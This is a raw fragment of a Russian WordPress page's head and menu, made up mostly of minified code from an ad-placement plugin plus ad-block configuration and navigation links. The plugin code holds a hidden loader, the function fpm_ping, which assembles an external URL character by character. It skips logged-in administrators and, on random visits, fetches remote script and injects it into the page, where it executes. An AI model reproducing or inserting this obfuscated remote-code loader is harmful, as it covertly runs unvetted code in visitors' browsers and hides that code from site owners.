t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-101008 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
